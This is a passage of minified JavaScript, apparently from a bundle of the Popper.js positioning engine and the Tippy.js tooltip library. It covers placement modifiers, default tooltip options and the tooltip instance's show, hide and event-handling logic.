t,n=e.reference,r=e.element,i=e.placement,o=i?H(i):null,s=i?F(i):null,a=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(o){case T:t={x:a,y:n.y-r.height};break;case E:t={x:a,y:n.y+n.height};break;case O:t={x:n.x+n.width,y:c};break;case j:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var u=o?q(o):null;if(null!=u){var f="y"===u?"height":"width";switch(s){case A:t[u]=t[u]-(n[f]/2-r[f]/2);break;case D:t[u]=t[u]+(n[f]/2-r[f]/2)}}return t}const Y={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=W({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};var V=Math.max,z=Math.min,Z=Math.round,J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function X(e){var t,n=e.popper,r=e.popperRect,o=e.placement,s=e.variation,a=e.offsets,c=e.position,u=e.gpuAcceleration,l=e.adaptive,d=e.roundOffsets,h=!0===d?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:Z(Z(t*r)/r)||0,y:Z(Z(n*r)/r)||0}}(a):"function"==typeof d?d(a):a,m=h.x,g=void 0===m?0:m,v=h.y,b=void 0===v?0:v,y=a.hasOwnProperty("x"),w=a.hasOwnProperty("y"),S=j,_=T,A=window;if(l){var k=x(n),C="clientHeight",R="clientWidth";k===i(n)&&"static"!==p(k=f(n)).position&&"absolute"===c&&(C="scrollHeight",R="scrollWidth"),o!==T&&(o!==j&&o!==O||s!==D)||(_=E,b-=k[C]-r.height,b*=u?1:-1),o!==j&&(o!==T&&o!==E||s!==D)||(S=O,g-=k[R]-r.width,g*=u?1:-1)}var L,M=Object.assign({position:c},l&&J);return u?Object.assign({},M,((L={})[_]=w?"0":"",L[S]=y?"0":"",L.transform=(A.devicePixelRatio||1)<=1?"translate("+g+"px, "+b+"px)":"translate3d("+g+"px, "+b+"px, 0)",L)):Object.assign({},M,((t={})[_]=w?b+"px":"",t[S]=y?g+"px":"",t.transform="",t))}const K={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];a(i)&&u(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});a(r)&&u(r)&&(Object.assign(r.style,o),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};var Q={left:"right",right:"left",bottom:"top",top:"bottom"};function G(e){return e.replace(/left|right|bottom|top/g,(function(e){return Q[e]}))}var ee={start:"end",end:"start"};function te(e){return e.replace(/start|end/g,(function(e){return ee[e]}))}function ne(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&c(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function re(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ie(e,t){return t===k?re(function(e){var t=i(e),n=f(e),r=t.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,c=0;return r&&(o=r.width,s=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,c=r.offsetTop)),{width:o,height:s,x:a+l(e),y:c}}(e)):a(t)?function(e){var t=r(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):re(function(e){var t,n=f(e),r=o(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=V(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),a=V(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),c=-r.scrollLeft+l(e),u=-r.scrollTop;return"rtl"===p(i||n).direction&&(c+=V(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:a,x:c,y:u}}(f(e)))}function oe(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function se(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function ae(e,t){void 0===t&&(t={});var n=t,i=n.placement,o=void 0===i?e.placement:i,c=n.boundary,l=void 0===c?"clippingParents":c,d=n.rootBoundary,h=void 0===d?k:d,m=n.elementContext,v=void 0===m?C:m,y=n.altBoundary,w=void 0!==y&&y,j=n.padding,S=void 0===j?0:j,A=oe("number"!=typeof S?S:se(S,_)),D=v===C?"reference":C,R=e.rects.popper,L=e.elements[w?D:v],M=function(e,t,n){var r="clippingParents"===t?function(e){var t=b(g(e)),n=["absolute","fixed"].indexOf(p(e).position)>=0&&a(e)?x(e):e;return s(n)?t.filter((function(e){return s(e)&&ne(e,n)&&"body"!==u(e)})):[]}(e):[].concat(t),i=[].concat(r,[n]),o=i[0],c=i.reduce((function(t,n){var r=ie(e,n);return t.top=V(r.top,t.top),t.right=z(r.right,t.right),t.bottom=z(r.bottom,t.bottom),t.left=V(r.left,t.left),t}),ie(e,o));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}(s(L)?L:L.contextElement||f(e.elements.popper),l,h),P=r(e.elements.reference),$=W({reference:P,element:R,strategy:"absolute",placement:o}),N=re(Object.assign({},R,$)),U=v===C?N:P,B={top:M.top-U.top+A.top,bottom:U.bottom-M.bottom+A.bottom,left:M.left-U.left+A.left,right:U.right-M.right+A.right},I=e.modifiersData.offset;if(v===C&&I){var H=I[o];Object.keys(B).forEach((function(e){var t=[O,E].indexOf(e)>=0?1:-1,n=[T,E].indexOf(e)>=0?"y":"x";B[e]+=H[n]*t}))}return B}function ce(e,t,n){return V(e,z(t,n))}function ue(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function fe(e){return[T,O,E,j].some((function(t){return e[t]>=0}))}var le=U({defaultModifiers:[I,Y,{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,c=void 0===a||a,u={placement:H(t.placement),variation:F(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,X(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,X(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},K,{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,o=void 0===i?[0,0]:i,s=L.reduce((function(e,n){return e[n]=function(e,t,n){var r=H(e),i=[j,T].indexOf(r)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,s=o[0],a=o[1];return s=s||0,a=(a||0)*i,[j,O].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}(n,t.rects,o),e}),{}),a=s[t.placement],c=a.x,u=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=s}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,o=void 0===i||i,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,u=n.padding,f=n.boundary,l=n.rootBoundary,p=n.altBoundary,d=n.flipVariations,h=void 0===d||d,m=n.allowedAutoPlacements,g=t.options.placement,v=H(g),b=c||(v!==g&&h?function(e){if(H(e)===S)return[];var t=G(e);return[te(e),t,te(t)]}(g):[G(g)]),y=[g].concat(b).reduce((function(e,n){return e.concat(H(n)===S?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,o=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?L:c,f=F(r),l=f?a?R:R.filter((function(e){return F(e)===f})):_,p=l.filter((function(e){return u.indexOf(e)>=0}));0===p.length&&(p=l);var d=p.reduce((function(t,n){return t[n]=ae(e,{placement:n,boundary:i,rootBoundary:o,padding:s})[H(n)],t}),{});return Object.keys(d).sort((function(e,t){return d[e]-d[t]}))}(t,{placement:n,boundary:f,rootBoundary:l,padding:u,flipVariations:h,allowedAutoPlacements:m}):n)}),[]),w=t.rects.reference,x=t.rects.popper,D=new Map,k=!0,C=y[0],M=0;M<y.length;M++){var P=y[M],$=H(P),N=F(P)===A,U=[T,E].indexOf($)>=0,B=U?"width":"height",I=ae(t,{placement:P,boundary:f,rootBoundary:l,altBoundary:p,padding:u}),q=U?N?O:j:N?E:T;w[B]>x[B]&&(q=G(q));var W=G(q),Y=[];if(o&&Y.push(I[$]<=0),a&&Y.push(I[q]<=0,I[W]<=0),Y.every((function(e){return e}))){C=P,k=!1;break}D.set(P,Y)}if(k)for(var V=function(e){var t=y.find((function(t){var n=D.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return C=t,"break"},z=h?3:1;z>0&&"break"!==V(z);z--);t.placement!==C&&(t.modifiersData[r]._skip=!0,t.placement=C,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,o=void 0===i||i,s=n.altAxis,a=void 0!==s&&s,c=n.boundary,u=n.rootBoundary,f=n.altBoundary,l=n.padding,p=n.tether,d=void 0===p||p,h=n.tetherOffset,g=void 0===h?0:h,v=ae(t,{boundary:c,rootBoundary:u,padding:l,altBoundary:f}),b=H(t.placement),y=F(t.placement),w=!y,S=q(b),_="x"===S?"y":"x",D=t.modifiersData.popperOffsets,k=t.rects.reference,C=t.rects.popper,R="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,L={x:0,y:0};if(D){if(o||a){var M="y"===S?T:j,P="y"===S?E:O,$="y"===S?"height":"width",N=D[S],U=D[S]+v[M],B=D[S]-v[P],I=d?-C[$]/2:0,W=y===A?k[$]:C[$],Y=y===A?-C[$]:-k[$],Z=t.elements.arrow,J=d&&Z?m(Z):{width:0,height:0},X=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},K=X[M],Q=X[P],G=ce(0,k[$],J[$]),ee=w?k[$]/2-I-G-K-R:W-G-K-R,te=w?-k[$]/2+I+G+Q+R:Y+G+Q+R,ne=t.elements.arrow&&x(t.elements.arrow),re=ne?"y"===S?ne.clientTop||0:ne.clientLeft||0:0,ie=t.modifiersData.offset?t.modifiersData.offset[t.placement][S]:0,oe=D[S]+ee-ie-re,se=D[S]+te-ie;if(o){var ue=ce(d?z(U,oe):U,N,d?V(B,se):B);D[S]=ue,L[S]=ue-N}if(a){var fe="x"===S?T:j,le="x"===S?E:O,pe=D[_],de=pe+v[fe],he=pe-v[le],me=ce(d?z(de,oe):de,pe,d?V(he,se):he);D[_]=me,L[_]=me-pe}}t.modifiersData[r]=L}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,o=n.elements.arrow,s=n.modifiersData.popperOffsets,a=H(n.placement),c=q(a),u=[j,O].indexOf(a)>=0?"height":"width";if(o&&s){var f=function(e,t){return oe("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:se(e,_))}(i.padding,n),l=m(o),p="y"===c?T:j,d="y"===c?E:O,h=n.rects.reference[u]+n.rects.reference[c]-s[c]-n.rects.popper[u],g=s[c]-n.rects.reference[c],v=x(o),b=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,y=h/2-g/2,w=f[p],S=b-l[u]-f[d],A=b/2-l[u]/2+y,D=ce(w,A,S),k=c;n.modifiersData[r]=((t={})[k]=D,t.centerOffset=D-A,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&ne(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,o=t.modifiersData.preventOverflow,s=ae(t,{elementContext:"reference"}),a=ae(t,{altBoundary:!0}),c=ue(s,r),u=ue(a,i,o),f=fe(c),l=fe(u);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:f,hasPopperEscaped:l},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":l})}}]}),pe="tippy-content",de="tippy-backdrop",he="tippy-arrow",me="tippy-svg-arrow",ge={passive:!0,capture:!0},ve=function(){return document.body};function be(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function ye(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function we(e,t){return"function"==typeof e?e.apply(void 0,t):e}function xe(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function Te(e){return[].concat(e)}function Ee(e,t){-1===e.indexOf(t)&&e.push(t)}function Oe(e){return[].slice.call(e)}function je(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function Se(){return document.createElement("div")}function _e(e){return["Element","Fragment"].some((function(t){return ye(e,t)}))}function Ae(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function De(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function ke(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}function Ce(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var Re={isTouch:!1},Le=0;function Me(){Re.isTouch||(Re.isTouch=!0,window.performance&&document.addEventListener("mousemove",Pe))}function Pe(){var e=performance.now();e-Le<20&&(Re.isTouch=!1,document.removeEventListener("mousemove",Pe)),Le=e}function $e(){var e,t=document.activeElement;if((e=t)&&e._tippy&&e._tippy.reference===e){var n=t._tippy;t.blur&&!n.state.isVisible&&t.blur()}}var Ne=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),Ue=Object.assign({appendTo:ve,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Be=Object.keys(Ue);function Ie(e){var t=(e.plugins||[]).reduce((function(t,n){var r,i=n.name,o=n.defaultValue;return i&&(t[i]=void 0!==e[i]?e[i]:null!=(r=Ue[i])?r:o),t}),{});return Object.assign({},e,t)}function He(e,t){var n=Object.assign({},t,{content:we(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Ie(Object.assign({},Ue,{plugins:t}))):Be).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},Ue.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}var Fe=function(){return"innerHTML"};function qe(e,t){e[Fe()]=t}function We(e){var t=Se();return!0===e?t.className=he:(t.className=me,_e(e)?t.appendChild(e):qe(t,e)),t}function Ye(e,t){_e(t.content)?(qe(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?qe(e,t.content):e.textContent=t.content)}function Ve(e){var t=e.firstElementChild,n=Oe(t.children);return{box:t,content:n.find((function(e){return e.classList.contains(pe)})),arrow:n.find((function(e){return e.classList.contains(he)||e.classList.contains(me)})),backdrop:n.find((function(e){return e.classList.contains(de)}))}}function ze(e){var t=Se(),n=Se();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=Se();function i(n,r){var i=Ve(t),o=i.box,s=i.content,a=i.arrow;r.theme?o.setAttribute("data-theme",r.theme):o.removeAttribute("data-theme"),"string"==typeof r.animation?o.setAttribute("data-animation",r.animation):o.removeAttribute("data-animation"),r.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?o.setAttribute("role",r.role):o.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||Ye(s,e.props),r.arrow?a?n.arrow!==r.arrow&&(o.removeChild(a),o.appendChild(We(r.arrow))):o.appendChild(We(r.arrow)):a&&o.removeChild(a)}return r.className=pe,r.setAttribute("data-state","hidden"),Ye(r,e.props),t.appendChild(n),n.appendChild(r),i(e.props,e.props),{popper:t,onUpdate:i}}ze.$$tippy=!0;var Ze=1,Je=[],Xe=[];function Ke(e,t){var n,r,i,o,s,a,c,u,f=He(e,Object.assign({},Ue,Ie(je(t)))),l=!1,p=!1,d=!1,h=!1,m=[],g=xe(z,f.interactiveDebounce),v=Ze++,b=(u=f.plugins).filter((function(e,t){return u.indexOf(e)===t})),y={id:v,reference:e,popper:Se(),popperInstance:null,props:f,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:b,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(i)},setProps:function(t){if(!y.state.isDestroyed){L("onBeforeUpdate",[y,t]),Y();var n=y.props,r=He(e,Object.assign({},n,je(t),{ignoreAttributes:!0}));y.props=r,W(),n.interactiveDebounce!==r.interactiveDebounce&&($(),g=xe(z,r.interactiveDebounce)),n.triggerTarget&&!r.triggerTarget?Te(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded"),P(),R(),T&&T(n,r),y.popperInstance&&(K(),G().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}))),L("onAfterUpdate",[y,t])}},setContent:function(e){y.setProps({content:e})},show:function(){var e=y.state.isVisible,t=y.state.isDestroyed,n=!y.state.isEnabled,r=Re.isTouch&&!y.props.touch,i=be(y.props.duration,0,Ue.duration);if(!(e||t||n||r||A().hasAttribute("disabled")||(L("onShow",[y],!1),!1===y.props.onShow(y)))){if(y.state.isVisible=!0,_()&&(x.style.visibility="visible"),R(),I(),y.state.isMounted||(x.style.transition="none"),_()){var o=k();Ae([o.box,o.content],0)}var s,c,u;a=function(){var e;if(y.state.isVisible&&!h){if(h=!0,x.offsetHeight,x.style.transition=y.props.moveTransition,_()&&y.props.animation){var t=k(),n=t.box,r=t.content;Ae([n,r],i),De([n,r],"visible")}M(),P(),Ee(Xe,y),null==(e=y.popperInstance)||e.forceUpdate(),L("onMount",[y]),y.props.animation&&_()&&function(e,t){F(e,(function(){y.state.isShown=!0,L("onShown",[y])}))}(i)}},c=y.props.appendTo,u=A(),(s=y.props.interactive&&c===ve||"parent"===c?u.parentNode:we(c,[u])).contains(x)||s.appendChild(x),y.state.isMounted=!0,K()}},hide:function(){var e=!y.state.isVisible,t=y.state.isDestroyed,n=!y.state.isEnabled,r=be(y.props.duration,1,Ue.duration);if(!(e||t||n)&&(L("onHide",[y],!1),!1!==y.props.onHide(y))){if(y.state.isVisible=!1,y.state.isShown=!1,h=!1,l=!1,_()&&(x.style.visibility="hidden"),$(),H(),R(!0),_()){var i=k(),o=i.box,s=i.content;y.props.animation&&(Ae([o,s],r),De([o,s],"hidden"))}M(),P(),y.props.animation?_()&&function(e,t){F(e,(function(){!y.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()}))}(r,y.unmount):y.unmount()}},hideWithInteractivity:function(e){D().addEventListener("mousemove",g),Ee(Je,g),g(e)},enable:function(){y.state.isEnabled=!0},disable:function(){y.hide(),y.state.isEnabled=!1},unmount:function(){y.state.isVisible&&y.hide(),y.state.isMounted&&(Q(),G().forEach((function(e){e._tippy.unmount()})),x.parentNode&&x.parentNode.removeChild(x),Xe=Xe.filter((function(e){return e!==y})),y.state.isMounted=!1,L("onHidden",[y]))},destroy:function(){y.state.isDestroyed||(y.clearDelayTimeouts(),y.unmount(),Y(),delete e._tippy,y.state.isDestroyed=!0,L("onDestroy",[y]))}};if(!f.render)return y;var w=f.render(y),x=w.popper,T=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+y.id,y.popper=x,e._tippy=y,x._tippy=y;var E=b.map((function(e){return e.fn(y)})),O=e.hasAttribute("aria-expanded");return W(),P(),R(),L("onCreate",[y]),f.showOnCreate&&ee(),x.addEventListener("mouseenter",(function(){y.props.interactive&&y.state.isVisible&&y.clearDelayTimeouts()})),x.addEventListener("mouseleave",(function(){y.props.interactive&&y.props.trigger.indexOf("mouseenter")>=0&&D().addEventListener("mousemove",g)})),y;function j(){var e=y.props.touch;return Array.isArray(e)?e:[e,0]}function S(){return"hold"===j()[0]}function _(){var e;return!(null==(e=y.props.render)||!e.$$tippy)}function A(){return c||e}function D(){var e,t,n=A().parentNode;return n?null!=(t=Te(n)[0])&&null!=(e=t.ownerDocument)&&e.body?t.ownerDocument:document:document}function k(){return Ve(x)}function C(e){return y.state.isMounted&&!y.state.isVisible||Re.isTouch||o&&"focus"===o.type?0:be(y.props.delay,e?0:1,Ue.delay)}function R(e){void 0===e&&(e=!1),x.style.pointerEvents=y.props.interactive&&!e?"":"none",x.style.zIndex=""+y.props.zIndex}function L(e,t,n){var r;void 0===n&&(n=!0),E.forEach((function(n){n[e]&&n[e].apply(n,t)})),n&&(r=y.props)[e].apply(r,t)}function M(){var t=y.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;Te(y.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(n);if(y.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var i=t&&t.replace(r,"").trim();i?e.setAttribute(n,i):e.removeAttribute(n)}}))}}function P(){!O&&y.props.aria.expanded&&Te(y.props.triggerTarget||e).forEach((function(e){y.props.interactive?e.setAttribute("aria-expanded",y.state.isVisible&&e===A()?"true":"false"):e.removeAttribute("aria-expanded")}))}function $(){D().removeEventListener("mousemove",g),Je=Je.filter((function(e){return e!==g}))}function N(t){if(!Re.isTouch||!d&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!y.props.interactive||!Ce(x,n)){if(Te(y.props.triggerTarget||e).some((function(e){return Ce(e,n)}))){if(Re.isTouch)return;if(y.state.isVisible&&y.props.trigger.indexOf("click")>=0)return}else L("onClickOutside",[y,t]);!0===y.props.hideOnClick&&(y.clearDelayTimeouts(),y.hide(),p=!0,setTimeout((function(){p=!1})),y.state.isMounted||H())}}}function U(){d=!0}function B(){d=!1}function I(){var e=D();e.addEventListener("mousedown",N,!0),e.addEventListener("touchend",N,ge),e.addEventListener("touchstart",B,ge),e.addEventListener("touchmove",U,ge)}function H(){var e=D();e.removeEventListener("mousedown",N,!0),e.removeEventListener("touchend",N,ge),e.removeEventListener("touchstart",B,ge),e.removeEventListener("touchmove",U,ge)}function F(e,t){var n=k().box;function r(e){e.target===n&&(ke(n,"remove",r),t())}if(0===e)return t();ke(n,"remove",s),ke(n,"add",r),s=r}function q(t,n,r){void 0===r&&(r=!1),Te(y.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),m.push({node:e,eventType:t,handler:n,options:r})}))}function W(){var e;S()&&(q("touchstart",V,{passive:!0}),q("touchend",Z,{passive:!0})),(e=y.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(q(e,V),e){case"mouseenter":q("mouseleave",Z);break;case"focus":q(Ne?"focusout":"blur",J);break;case"focusin":q("focusout",J)}}))}function Y(){m.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,i=e.options;t.removeEventListener(n,r,i)})),m=[]}function V(e){var t,n=!1;if(y.state.isEnabled&&!X(e)&&!p){var r="focus"===(null==(t=o)?void 0:t.type);o=e,c=e.currentTarget,P(),!y.state.isVisible&&ye(e,"MouseEvent")&&Je.forEach((function(t){return t(e)})),"click"===e.type&&(y.props.trigger.indexOf("mouseenter")<0||l)&&!1!==y.props.hideOnClick&&y.state.isVisible?n=!0:ee(e),"click"===e.type&&(l=!n),n&&!r&&te(e)}}function z(e){var t=e.target,n=A().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=G().concat(x).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:f}:null})).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,i=e.popperState,o=e.props.interactiveBorder,s=i.placement.split("-")[0],a=i.modifiersData.offset;if(!a)return!0;var c="bottom"===s?a.top.y:0,u="top"===s?a.bottom.y:0,f="right"===s?a.left.x:0,l="left"===s?a.right.x:0,p=t.top-r+c>o,d=r-t.bottom-u>o,h=t.left-n+f>o,m=n-t.right-l>o;return p||d||h||m}))})(r,e)&&($(),te(e))}}function Z(e){X(e)||y.props.trigger.indexOf("click")>=0&&l||(y.props.interactive?y.hideWithInteractivity(e):te(e))}function J(e){y.props.trigger.indexOf("focusin")<0&&e.target!==A()||y.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function X(e){return!!Re.isTouch&&S()!==e.type.indexOf("touch")>=0}function K(){Q();var t=y.props,n=t.popperOptions,r=t.placement,i=t.offset,o=t.getReferenceClientRect,s=t.moveTransition,c=_()?Ve(x).arrow:null,u=o?{getBoundingClientRect:o,contextElement:o.contextElement||A()}:e,f=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(_()){var n=k().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];_()&&c&&f.push({name:"arrow",options:{element:c,padding:3}}),f.push.apply(f,(null==n?void 0:n.modifiers)||[]),y.popperInstance=le(u,x,Object.assign({},n,{placement:r,onFirstUpdate:a,modifiers:f}))}function Q(){y.popperInstance&&(y.popperInstance.destroy(),y.popperInstance=null)}function G(){return Oe(x.querySelectorAll("[data-tippy-root]"))}function ee(e){y.clearDelayTimeouts(),e&&L("onTrigger",[y,e]),I();var t=C(!0),r=j(),i=r[0],o=r[1];Re.isTouch&&"hold"===i&&o&&(t=o),t?n=setTimeout((function(){y.show()}),t):y.show()}function te(e){if(y.clearDelayTimeouts(),L("onUntrigger",[y,e]),y.state.isVisible){if(!(y.props.trigger.indexOf("mouseenter")>=0&&y.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&l)){var t=C(!1);t?r=setTimeout((function(){y.state.isVisible&&y.hide()}),t):i=requestAnimationFrame((function(){y.hide()}))}}else H()}}function Qe(e,t){void 0===t&&(t={});var n=Ue.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",Me,ge),window.addEventListener("blur",$e);var r,i=Object.assign({},t,{plugins:n}),o=(r=e,_e(r)?[r]:function(e){return ye(e,"NodeList")}(r)?Oe(r):Array.isArray(r)?r:Oe(document.querySelectorAll(r))).reduce((function(e,t){var n=t&&Ke(t,i);return n&&e.push(n),e}),[]);return _e(e)?o[0]:o}Qe.defaultProps=Ue,Qe.setDefaultProps=function(e){Object.keys(e).forEach((function(t){Ue[t]=e[t]}))},Qe.currentInput=Re,Object.assign({},K,{effect:function(e){var 